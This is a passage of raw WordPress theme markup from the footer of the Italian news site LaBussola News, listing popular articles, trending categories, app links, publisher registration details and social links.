av_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_90","tdc_css_class":"tdi_90","tdc_css_class_style":"tdi_90_rand_style"}';
block_tdi_90.td_column_number = "1";
block_tdi_90.block_type = "td_flex_block_1";
block_tdi_90.post_count = "3";
block_tdi_90.found_posts = "24961";
block_tdi_90.header_color = "";
block_tdi_90.ajax_pagination_infinite_stop = "";
block_tdi_90.max_num_pages = "8321";
tdBlocksArray.push(block_tdi_90);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPOLARI</span></h4></div><div id=tdi_90 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2024/12/11/blitz-delle-iene-nota-pescheria-tiktok-arrivano-carabinieri/"  rel="bookmark" class="td-image-wrap " title="Blitz delle &#8220;Iene&#8221; in una nota pescheria di TikTok, ma arrivano i Carabinieri" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2024/12/LA-PESCIVENDOLA-PIU-BELLA-DITALIA-218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2024/12/11/blitz-delle-iene-nota-pescheria-tiktok-arrivano-carabinieri/"  rel="bookmark" title="Blitz delle &#8220;Iene&#8221; in una nota pescheria di TikTok, ma arrivano i Carabinieri">Blitz delle &#8220;Iene&#8221; in una nota pescheria di TikTok, ma arrivano i Carabinieri</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T12:31:51+01:00" >11 Dicembre 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2020/07/27/bussolalingua-lorigine-del-termine-chiattillo/"  rel="bookmark" class="td-image-wrap " title="BussoLaLingua // L&#8217;origine del termine &#8220;Chiattillo&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2020/07/27/bussolalingua-lorigine-del-termine-chiattillo/"  rel="bookmark" title="BussoLaLingua // L&#8217;origine del termine &#8220;Chiattillo&#8221;">BussoLaLingua // L&#8217;origine del termine &#8220;Chiattillo&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-27T17:05:35+02:00" >27 Luglio 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/16/napoli-sposa-nei-dintorni-della-stazione-centrale-soccorsa-e-portata-ospedale-del-mare/"  rel="bookmark" class="td-image-wrap " title="Napoli: Sposa nei dintorni della stazione centrale, soccorsa e portata all&#8217;Ospedale del Mare" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/Napoli-Ragazza-Vestita-da-Sposa-218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/16/napoli-sposa-nei-dintorni-della-stazione-centrale-soccorsa-e-portata-ospedale-del-mare/"  rel="bookmark" title="Napoli: Sposa nei dintorni della stazione centrale, soccorsa e portata all&#8217;Ospedale del Mare">Napoli: Sposa nei dintorni della stazione centrale, soccorsa e portata all&#8217;Ospedale del Mare</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T12:52:34+01:00" >16 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_92  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_92{vertical-align:baseline}.tdi_92 .vc_column-inner>.wpb_wrapper,.tdi_92 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_92 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_popular_categories tdi_93 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_93" >
<style>.td-theme-wrap .tdi_93 .td-block-title>*,.td-theme-wrap .tdi_93 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_93 .td-subcat-item a:hover,.td-theme-wrap .tdi_93 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_93 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_93 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_93 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_93 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_93 .td_quote_on_blocks,.td-theme-wrap .tdi_93 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_93 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_93 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_93 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_93 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_93 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_93 .td-read-more a,.td-theme-wrap .tdi_93 .td-weather-information:before,.td-theme-wrap .tdi_93 .td-weather-week:before,.td-theme-wrap .tdi_93 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_93 .td-post-category,.td-theme-wrap .tdi_93 .td-post-category:hover{background-color:#ffffff}@media (min-width:768px) and (max-width:1018px){.tdi_93{margin-bottom:20px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_93 .td-cat-name{color:#ffffff}.tdi_93 .td-cat-no{color:#ffffff}.tdi_93 li:hover .td-cat-name{color:#4db2ec}.tdi_93 li:hover .td-cat-no{color:#4db2ec}.tdi_93 .td-block-title a,.tdi_93 .td-block-title span{font-size:18px!important}@media (min-width:768px) and (max-width:1018px){.tdi_93 li{font-size:13px!important;line-height:26px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">CATEGORIE IN TENDENZA</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.labussolanews.it/category/cronaca/"><span class="td-cat-name">Cronaca</span><span class="td-cat-no">17069</span></a></li><li><a href="https://www.labussolanews.it/category/eventi/"><span class="td-cat-name">Eventi</span><span class="td-cat-no">2353</span></a></li><li><a href="https://www.labussolanews.it/category/cultura/"><span class="td-cat-name">Cultura</span><span class="td-cat-no">1847</span></a></li><li><a href="https://www.labussolanews.it/category/attualita/"><span class="td-cat-name">Attualità</span><span class="td-cat-no">1774</span></a></li><li><a href="https://www.labussolanews.it/category/politica/"><span class="td-cat-name">Politica</span><span class="td-cat-no">1763</span></a></li><li><a href="https://www.labussolanews.it/category/ambiente/"><span class="td-cat-name">Ambiente</span><span class="td-cat-no">1215</span></a></li><li><a href="https://www.labussolanews.it/category/sport/"><span class="td-cat-name">Sport</span><span class="td-cat-no">538</span></a></li><li><a href="https://www.labussolanews.it/category/cultura/scuola/"><span class="td-cat-name">Scuola</span><span class="td-cat-no">299</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_95  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_95{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_95,.tdi_95 .tdc-inner-columns{display:block}.tdi_95 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_97  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_97{vertical-align:baseline}.tdi_97 .vc_column-inner>.wpb_wrapper,.tdi_97 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_97 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_97{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_99  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>@media (min-width:768px) and (max-width:1018px){.tdi_99{margin-bottom:20px!important}}</style></div></div></div></div></div><div class="vc_row_inner tdi_101  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_101{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_101,.tdi_101 .tdc-inner-columns{display:block}.tdi_101 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_101.tdc-row-content-vert-center,.tdi_101.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_101.tdc-row-content-vert-bottom,.tdi_101.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_101.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_101.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_101{padding-bottom:30px!important}.tdi_101 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_101{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_103  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_103{vertical-align:baseline}.tdi_103 .vc_column-inner>.wpb_wrapper,.tdi_103 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_103 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_103{width:25%!important}@media (max-width:767px){.tdi_103{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_104 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" >
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0;overflow:hidden}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_104{width:100%}.tdi_104 img{height:50px}.tdi_104 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_104 .tdm-image{border-color:#eaeaea}</style><div class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://www.labussolanews.it/wp-content/uploads/2022/07/app-store.png"  title="app-store" width="100%" height="50"></div></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_105 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_105" >
<style>.tdi_105{margin-top:10px!important}</style>
<style>.tdi_105{width:100%}.tdi_105 img{height:50px}.tdi_105 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_105 .tdm-image{border-color:#eaeaea}</style><a href="https://play.google.com/store/apps/details?id=io.bussola.tv" target="blank"  class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://www.labussolanews.it/wp-content/uploads/2022/07/google-play.png"  title="google-play" width="100%" height="50"></a></div></div></div></div><div class="vc_column_inner tdi_107  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_107{vertical-align:baseline}.tdi_107 .vc_column-inner>.wpb_wrapper,.tdi_107 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_107 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_107{width:41.66666667%!important}@media (max-width:767px){.tdi_107{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_108 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_108" >
<style>.tdi_108{margin-top:21px!important}@media (max-width:767px){.tdi_108{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_108{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_108 .tdm-descr{color:#eaeaea;font-size:14px!important;line-height:1.6!important}.tdi_108 .tdm-descr a{color:#1aa4ce}@media (min-width:768px) and (max-width:1018px){.tdi_108 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Registrazione al Tribunale di Napoli n. 18 del 18/03/2021 | Editore Edimio S.r.l. | P. IVA 09668421218 | ROC n. 1780/21 del 18/03/2021 Direttore Responsabile: Domenico Silvestre

</p></div></div></div></div><div class="vc_column_inner tdi_110  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_110{vertical-align:baseline}.tdi_110 .vc_column-inner>.wpb_wrapper,.tdi_110 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_110 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_110{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_111 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_111" >
<style>@media (max-width:767px){.tdi_111{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_112 .tdm-title{color:#ffffff}.tdi_112 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_112 "><h3 class="tdm-title tdm-title-md">SEGUICI</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_113 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_113" >
<style>@media (max-width:767px){.tdi_113{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_114 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:39.2px}.tdi_114 .tdm-social-item i.td-icon-linkedin,.tdi_114 .tdm-social-item i.td-icon-pinterest,.tdi_114 .tdm-social-item i.td-icon-blogger,.tdi_114 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_114 .tdm-social-item{width:39.2px;height:39.2px;margin:5px 10px 5px 0;background:rgba(255,255,255,0.03)}.tdi_114 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_114 .tdm-social-item i,.tds-team-member2 .tdi_114.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_114 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_114.tds-social4 .tdm-social-item-wrap:hover i{color:#4db2ec}body .tdi_114 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}.tdi_114 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_114 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (min-width:768px) and (max-width:1018px){.tdi_114 .tdm-social-item{width:35px;height:35px}.tdi_114 .tdm-social-item i{line-height:35px}body .tdi_114 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (max-width:767px){body .tdi_114 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_114"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/LaBussolaTV.it"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/labussolatv.it"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/LaBussolaTV"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCHyCygWIY-KYSGyCLiQn8WQ/featured"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_115" class="tdc-row stretch_row"><div class="vc_row tdi_116  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_116,.tdi_116 .tdc-columns{min-height:0}.tdi_116,.tdi_116 .tdc-columns{display:block}.tdi_116 .tdc-columns{width:100%}.tdi_116:before,.tdi_116:after{display:table}.tdi_116{position:relative}.tdi_116 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_116{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_115_rand_style td-element-style" ><style>.tdi_115_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_118  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_118{vertical-align:baseline}.tdi_118>.wpb_wrapper,.tdi_118>.wpb_wrapper>.tdc-elements{display:block}.tdi_118>.wpb_wrapper>.tdc-elements{width:100%}.tdi_118>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_118>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_119 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119" >
<style>.tdi_119{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_119{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_119{text-align:left!important}.tdi_119 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; Copyright LaBussola TV - 2022</p></div></div></div><div class="vc_column tdi_121  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_121{vertical-align:baseline}.tdi_121>.wpb_wrapper,.tdi_121>.wpb_wrapper>.tdc-elements{display:block}.tdi_121>.wpb_wrapper>.tdc-elements{width:100%}.tdi_121>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_121>.wpb_wrapper{width:auto;height:auto}.tdi_121{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_121{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_122 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_122" >
<style>.tdi_122{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_122{display:inline-table!important}}@media (max-width:767px){.tdi_122{margin-left:16px!important;justify-content:center!important;text-align:center!important;display:inline-table!important}}@media (min-width:768px) and (max-width:1018px){.tdi_122{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_122{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_122 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_122 ul li a{justify-content:flex-start}body .tdi_122 .td-blm-menu-item-txt{flex-grow:1}body .tdi_122 ul li{margin-right:16px}body .tdi_122 ul li:last-child{margin-right:0}body .tdi_122 a,body .tdi_122 .td-blm-sub-icon{color:#cccccc}body .tdi_122 li.current-menu-item>a,body .tdi_122 li.current-menu-ancestor>a,body .tdi_122 li.current-category-ancestor>a,body .tdi_122 li.current-page-ancestor>a,body .tdi_122 a:hover,body .tdi_122 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_122 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_122 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_122 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_122 a:hover>.td-blm-sub-icon{color:#1aa4ce}body .tdi_122 li{font-size:12px!important;line-height:21px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_122 class="td_block_inner td-fix-index"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-31616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31616"><a href="https://www.labussolanews.it/chi-siamo/"><span class="td-blm-menu-item-txt">Chi siamo</span></a></li>
<li id="menu-item-31615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31615"><a href="https://www.labussolanews.it/redazione/"><span class="td-blm-menu-item-txt">Redazione</span></a></li>
<li id="menu-item-31613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-31613"><a href="https://www.labussolanews.it/privacy-policy/"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
<li id="menu-item-31639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31639"><a href="https://www.labussolanews.it/cookie-policy/"><span class="td-blm-menu-item-txt">Cookie Policy</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


